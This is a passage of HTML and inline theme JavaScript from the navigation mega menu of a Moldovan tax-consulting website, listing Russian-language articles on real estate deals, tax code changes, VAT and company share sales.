\u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"5 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0440\u0438\u0435\u043b\u0442\u043e\u0440\u0443. \u0421\u0434\u0435\u043b\u043a\u0438 \u0441 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/12\/\u0441\u0434\u0435\u043b\u043a\u0438-\u0441-\u043d\u0435\u0434\u0432\u0438\u0434\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/5-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d1%80%d0%b8%d0%b5%d0%bb%d1%82%d0%be%d1%80%d1%83-%d1%81%d0%b4%d0%b5%d0%bb%d0%ba%d0%b8-%d1%81-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc\/\" rel=\"bookmark\" title=\"5 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0440\u0438\u0435\u043b\u0442\u043e\u0440\u0443. \u0421\u0434\u0435\u043b\u043a\u0438 \u0441 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c.\">5 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0440\u0438\u0435\u043b\u0442\u043e\u0440\u0443. \u0421\u0434\u0435\u043b\u043a\u0438 \u0441 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9_221","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9_221" id="tdi_10_199" data-td_block_id="tdi_9_221" data-td_filter_value="" href="https://taxexpert.md/category/faq/">Toate</a><a class="mega-menu-sub-cat-tdi_9_221"  id="tdi_11_9ac" data-td_block_id="tdi_9_221" data-td_filter_value="17" href="https://taxexpert.md/category/faq/persoane-fizice-faq/">Persoane fizice</a><a class="mega-menu-sub-cat-tdi_9_221"  id="tdi_12_9dd" data-td_block_id="tdi_9_221" data-td_filter_value="18" href="https://taxexpert.md/category/faq/persoane-juridice-faq/">Persoane juridice</a></div></div><div id=tdi_9_221 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4/" rel="bookmark" class="td-image-wrap " title="Как не потерять деньги, приобретая недвижимость. Три спорных момента, которые могут привести в суд." ><img class="entry-thumb" src="[data-uri]" alt="" title="Как не потерять деньги, приобретая недвижимость. Три спорных момента, которые могут привести в суд." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/12/сделки-с-недвидижимостью-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4/" rel="bookmark" title="Как не потерять деньги, приобретая недвижимость. Три спорных момента, которые могут привести в суд.">Как не потерять деньги, приобретая недвижимость. Три спорных момента, которые могут&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0-%d0%b4%d0%be%d0%bb%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%b8%d1%8f-%d0%b2-%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b5-%d1%81-%d0%be%d0%b3%d1%80%d0%b0/" rel="bookmark" class="td-image-wrap " title="Продажа доли участия в обществе с ограниченной ответственностью. Что изменилось." ><img class="entry-thumb" src="[data-uri]" alt="" title="Продажа доли участия в обществе с ограниченной ответственностью. Что изменилось." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/01/nalogovyj-post-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0-%d0%b4%d0%be%d0%bb%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%b8%d1%8f-%d0%b2-%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b5-%d1%81-%d0%be%d0%b3%d1%80%d0%b0/" rel="bookmark" title="Продажа доли участия в обществе с ограниченной ответственностью. Что изменилось.">Продажа доли участия в обществе с ограниченной ответственностью. Что изменилось.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/5-%d0%bf%d1%80%d0%be%d1%81%d1%82%d1%8b%d1%85-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d0%b0%d0%b4%d0%b2%d0%be%d0%ba%d0%b0%d1%82%d1%83-%d0%b4%d0%b5%d0%bb%d0%b0-%d0%b3%d1%80%d0%b0%d0%b6/" rel="bookmark" class="td-image-wrap " title="5 простых вопросов к адвокату. Дела гражданские." ><img class="entry-thumb" src="[data-uri]" alt="" title="5 простых вопросов к адвокату. Дела гражданские." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/01/nalogovyj-post-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/5-%d0%bf%d1%80%d0%be%d1%81%d1%82%d1%8b%d1%85-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d0%b0%d0%b4%d0%b2%d0%be%d0%ba%d0%b0%d1%82%d1%83-%d0%b4%d0%b5%d0%bb%d0%b0-%d0%b3%d1%80%d0%b0%d0%b6/" rel="bookmark" title="5 простых вопросов к адвокату. Дела гражданские.">5 простых вопросов к адвокату. Дела гражданские.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/5-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d1%80%d0%b8%d0%b5%d0%bb%d1%82%d0%be%d1%80%d1%83-%d1%81%d0%b4%d0%b5%d0%bb%d0%ba%d0%b8-%d1%81-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc/" rel="bookmark" class="td-image-wrap " title="5 вопросов к риелтору. Сделки с недвижимостью. Что следует знать." ><img class="entry-thumb" src="[data-uri]" alt="" title="5 вопросов к риелтору. Сделки с недвижимостью. Что следует знать." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/12/сделки-с-недвидижимостью-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/5-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d1%80%d0%b8%d0%b5%d0%bb%d1%82%d0%be%d1%80%d1%83-%d1%81%d0%b4%d0%b5%d0%bb%d0%ba%d0%b8-%d1%81-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc/" rel="bookmark" title="5 вопросов к риелтору. Сделки с недвижимостью. Что следует знать.">5 вопросов к риелтору. Сделки с недвижимостью. Что следует знать.</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_9_221" data-td_block_id="tdi_9_221"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_9_221" data-td_block_id="tdi_9_221"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-18"><a href="https://taxexpert.md/category/modificari-in-legislatie/">Modificări în legislație</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_13_64d td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_13_64d" ><script>var block_tdi_13_64d = new tdBlock();
block_tdi_13_64d.id = "tdi_13_64d";
block_tdi_13_64d.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_13_64d","tdc_css_class":"tdi_13_64d","tdc_css_class_style":"tdi_13_64d_rand_style"}';
block_tdi_13_64d.td_column_number = "3";
block_tdi_13_64d.block_type = "td_block_mega_menu";
block_tdi_13_64d.post_count = "4";
block_tdi_13_64d.found_posts = "192";
block_tdi_13_64d.header_color = "";
block_tdi_13_64d.ajax_pagination_infinite_stop = "";
block_tdi_13_64d.max_num_pages = "48";
tdBlocksArray.push(block_tdi_13_64d);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_13_64d));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82%d0%be%d1%80-%d0%b7%d0%b0%d0%bd%d1%8f%d1%82%d0%b8%d0%b9\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041d\u043e\u0432\u044b\u0439 \u041a\u043b\u0430\u0441\u0441\u0438\u0444\u0438\u043a\u0430\u0442\u043e\u0440 \u0437\u0430\u043d\u044f\u0442\u0438\u0439\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041d\u043e\u0432\u044b\u0439 \u041a\u043b\u0430\u0441\u0441\u0438\u0444\u0438\u043a\u0430\u0442\u043e\u0440 \u0437\u0430\u043d\u044f\u0442\u0438\u0439\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2018\/04\/prezentarea-declaratiei-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82%d0%be%d1%80-%d0%b7%d0%b0%d0%bd%d1%8f%d1%82%d0%b8%d0%b9\/\" rel=\"bookmark\" title=\"\u041d\u043e\u0432\u044b\u0439 \u041a\u043b\u0430\u0441\u0441\u0438\u0444\u0438\u043a\u0430\u0442\u043e\u0440 \u0437\u0430\u043d\u044f\u0442\u0438\u0439\">\u041d\u043e\u0432\u044b\u0439 \u041a\u043b\u0430\u0441\u0441\u0438\u0444\u0438\u043a\u0430\u0442\u043e\u0440 \u0437\u0430\u043d\u044f\u0442\u0438\u0439<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Forma IPC18\" title=\"\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2017\/11\/IPC18-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8\/\" rel=\"bookmark\" title=\"\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438.\">\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bd%d0%b4%d1%81\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\u00cenregistrarea ca pl\u0103titor TVA\" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2017\/03\/TVA-218x150.gif\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bd%d0%b4%d1%81\/\" rel=\"bookmark\" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.\">\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bf%d0%be%d0%b4%d0%be%d1%85%d0%be\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041f\u043e\u0434\u043e\u0445\u043e\u0434\u043d\u044b\u0439 \u043d\u0430\u043b\u043e\u0433.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Legisla\u0163ia TVA \u00een 2018\" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041f\u043e\u0434\u043e\u0445\u043e\u0434\u043d\u044b\u0439 \u043d\u0430\u043b\u043e\u0433.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2018\/02\/TVA-in-2018-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bf%d0%be%d0%b4%d0%be%d1%85%d0%be\/\" rel=\"bookmark\" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041f\u043e\u0434\u043e\u0445\u043e\u0434\u043d\u044b\u0439 \u043d\u0430\u043b\u043e\u0433.\">\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041f\u043e\u0434\u043e\u0445\u043e\u0434\u043d\u044b\u0439 \u043d\u0430\u043b\u043e\u0433.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_13_64d","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_13_64d));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Forma IPC18\" title=\"\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2017\/11\/IPC18-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8\/\" rel=\"bookmark\" title=\"\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438.\">\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bd%d0%b4%d1%81\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\u00cenregistrarea ca pl\u0103titor TVA\" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2017\/03\/TVA-218x150.gif\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bd%d0%b4%d1%81\/\" rel=\"bookmark\" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.\">\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bf%d0%be%d0%b4%d0%be%d1%85%d0%be\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041f\u043e\u0434\u043e\u0445\u043e\u0434\u043d\u044b\u0439 \u043d\u0430\u043b\u043e\u0433.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Legisla\u0163ia TVA \u00een 2018\" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041f\u043e\u0434\u043e\u0445\u043e\u0434\u043d\u044b\u0439 \u043d\u0430\u043b\u043e\u0433.\" 